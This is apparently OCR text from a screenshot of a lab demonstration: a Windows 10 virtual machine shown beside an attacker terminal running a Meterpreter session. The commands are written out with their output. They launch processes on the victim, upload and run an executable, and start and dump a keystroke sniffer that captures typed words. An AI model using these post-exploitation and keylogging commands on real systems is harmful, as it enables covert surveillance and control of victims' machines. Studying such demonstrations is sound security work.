 Windows 10 (All..Browser) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
ciao
Google Chrome
putty
Mozilla Firefox
Internet Explorer
McAfee LiveSafe
Untitled - Notepad
File Edit Format View Help
ciao
test
ahoj
ENG
IT
9:42 PM
1/7/2017
Right Ctrl
root@ninja: ~
meterpreter > execute -f notepad.exe
Process 3116 created.
meterpreter > execute -f calc.exe
Process 1672 created.
meterpreter > upload putty.exe
[*] uploading : putty.exe -> putty.exe
[*] uploaded : putty.exe -> putty.exe
meterpreter > execute -f 'C:\Users\Victim\Desktop\
putty.exe'
Process 620 created.
meterpreter > execute -f notepad.exe
Process 2364 created.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ciao <Return> test <Return> ahoj <Return>
meterpreter >
root@ninja: ~
root@ninja:~# ip a | grep inet
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
inet 10.0.0.135/24 brd 10.0.0.255 scope global
dynamic wlan0
inet6 fe80::e9b0:5d24:63db:24e3/64 scope link
root@ninja:~#